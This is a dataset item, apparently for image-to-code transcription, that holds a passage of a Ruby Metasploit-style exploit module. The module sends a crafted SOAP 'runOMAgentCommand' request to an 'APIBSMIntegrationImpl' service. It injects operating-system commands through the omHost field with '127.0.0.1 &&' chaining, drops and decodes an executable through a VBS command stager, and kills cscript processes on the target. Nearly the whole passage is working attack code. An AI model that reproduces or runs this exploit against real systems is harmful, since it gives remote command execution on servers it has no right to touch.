Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>    var_decoded = @stager_instance.instance_variable_get(:@var_decoded)
    var_encoded = @stager_instance.instance_variable_get(:@var_encoded)
    decoded_file = "#{var_decoded}.exe"
    encoded_file = "#{var_encoded}.b64"
    @cmd_list.each { |command|
      # Because the exploit kills cscript processes to speed up and reliability
      command.gsub!(/cscript \/\/nologo/, "wscript //nologo")
      command.gsub!(/CHRENCFILE/, get_vbs_string(encoded_file))
      command.gsub!(/CHRDECFILE/, get_vbs_string(decoded_file))
    }
  end

  def execute_command(cmd, opts={})
    # HTML Encode '&' character
    # taskkill allows to kill the cscript process which is triggering the
    # different operations performed by the OPACTIVATE command. It speeds
    # up exploitation and improves reliability (some processes launched can die
    # due to the fake activation). But this line also will kill other cscript
    # legit processes which could be running on the target host. Because of it
    # the exploit has a Manual ranking
    command = "&#x22;127.0.0.1 &#x26;&#x26; "
    command << cmd.gsub(/&/, "&#x26;")
    command << " &#x26;&#x26; taskkill /F /IM cscript.exe &#x22;"

    res = send_soap_request("OPCACTIVATE", "omHost", command)

    if res.nil? or res.code != 200 or res.body !~ /runOMAgentCommandResponse/
      fail_with(Failure::Unknown, "#{@peer} - Unexpected response, aborting...")
    end

  end

  def send_soap_request(op, key, value)
    data = "<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" "
    data << "xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:api=\"http://Api.freshtech.COM\">"
    data << "<soapenv:Header/>"
    data << "<soapenv:Body>"
    data << "<api:runOMAgentCommand soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">"
    data << "<in0 xsi:type=\"x-:Map\" xmlns:x-=\"http://xml.apache.org/xml-soap\">"
    data << "<item xsi:type=\"x-:mapItem\">"
    data << "<key xsi:type=\"xsd:string\">#{key}</key>"
    data << "<value xsi:type=\"xsd:string\">#{value}</value>"
    data << "</item>"
    data << "</in0>"
    data << "<in1 xsi:type=\"xsd:string\">#{op}</in1>"
    data << "</api:runOMAgentCommand>"
    data << "</soapenv:Body>"
    data << "</soapenv:Envelope>"

    res = send_request_cgi({
      'uri'      => normalize_uri(uri, 'services', 'APIBSMIntegrationImpl'),
      'method'   => 'POST',
      'ctype'    => 'text/xml; charset=UTF-8',
      'data'     => data,
      'headers'  => {
        'SOAPAction' => '""'
      }
    })

    return res
  end

end
</code> 